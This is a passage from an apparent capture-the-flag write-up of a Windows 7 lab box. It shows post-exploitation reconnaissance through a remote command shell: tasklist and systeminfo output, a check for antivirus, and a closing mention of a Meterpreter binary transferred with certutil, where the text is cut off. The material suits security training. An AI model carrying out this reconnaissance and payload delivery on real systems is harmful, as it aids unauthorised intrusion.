 Ran tasklist, no AV was found.
RCE_SHELL$ tasklist
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
Image Name PID Session Name Session# Mem Usage
System Idle Process 0 Services 0 24 K
System 4 Services 0 552 K
smss.exe 304 Services 0 792 K
csrss.exe 380 Services 0 3,272 K
wininit.exe 424 Services 0 3,348 K
csrss.exe 416 Console 1 2,852 K
winlogon.exe 452 Console 1 4,356 K
services.exe 508 Services 0 6,080 K
lsass.exe 524 Services 0 7,692 K
lsm.exe 532 Services 0 4,216 K
svchost.exe 640 Services 0 6,856 K
svchost.exe 716 Services 0 5,988 K
LogonUI.exe 788 Console 1 15,548 K
svchost.exe 804 Services 0 12,988 K
svchost.exe 852 Services 0 4,912 K
svchost.exe 876 Services 0 39,420 K
svchost.exe 1004 Services 0 7,848 K
svchost.exe 1068 Services 0 10,800 K
spoolsv.exe 1240 Services 0 12,616 K
svchost.exe 1268 Services 0 8,544 K
amazon-ssm-agent.exe 1372 Services 0 10,800 K
httpd.exe 1436 Services 0 15,600 K
svchost.exe 1464 Services 0 6,936 K
svchost.exe 1488 Services 0 5,324 K
inetinfo.exe 1568 Services 0 9,612 K
mysqld.exe 1684 Services 0 47,196 K
snmp.exe 1736 Services 0 5,432 K
svchost.exe 1776 Services 0 7,584 K
httpd.exe 316 Services 0 118,004 K
XenGuestAgent.exe 2536 Services 0 58,636 K
svchost.exe 2848 Services 0 4,188 K
WmiPrvSE.exe 2972 Services 0 9,688 K
WmiPrvSE.exe 3356 Services 0 10,064 K
svchost.exe 3372 Services 0 4,880 K
GoogleUpdate.exe 3572 Services 0 2,224 K
svchost.exe 2692 Services 0 20,712 K
GoogleCrashHandler.exe 1284 Services 0 968 K
SearchIndexer.exe 3548 Services 0 9,084 K
TrustedInstaller.exe 5548 Services 0 8,448 K
cmd.exe 2584 Services 0 2,188 K
conhost.exe 5884 Services 0 2,100 K
tasklist.exe 4408 Services 0 4,388 K
Ran systeminfo to determine correct architecture.
RCE_SHELL$ systeminfo
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is be
ing made to host '10.10.101.36'. Adding certificate verification is strongly advised. See: https://urllib3.readthedoc
s.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
Host Name: BLUEPRINT
OS Name: Microsoft Windows 7 Home Basic
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00346-OEM-8992752-50005
Original Install Date: 1/15/2017, 6:48:59 AM
System Boot Time: 7/18/2024, 10:36:23 PM
System Manufacturer: Xen
System Model: HVM domU
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
backlinks 5 properties 1,298 words 8,522 characters
Generated a meterpreter binary, transferred using certutil, started a